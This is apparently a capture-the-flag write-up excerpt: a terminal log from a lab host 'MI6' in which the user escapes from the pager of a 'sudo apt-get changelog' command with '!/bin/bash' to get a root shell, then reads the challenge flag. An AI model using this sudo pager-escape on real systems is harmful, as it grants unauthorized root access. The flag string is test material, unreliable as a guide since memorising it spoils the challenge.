 MI6configuration
q@MI6:/home/q$ sudo apt-get changelog apt
!/bin/bashsudo apt-get changelog apt
Get:1 https://changelogs.ubuntu.com apt 1.6.14 Changelog [452 kB]
Fetched 452 kB in 1s (319 kB/s)
WARNING: terminal is not fully functional
/tmp/apt-changelog-A7GBI2/apt.changelog  (press RETURN)
!/bin/bash
root@MI6:/home/q# cd /root
cd /root
root@MI6:~# ls
ls
flag4.txt  scripts
root@MI6:~# cat flag4.txt
cat flag4.txt
byuCTF{root_sudo_incorrectly_configured}
Good job Hacking!
Good luck on the other challenges!
root@MI6:~#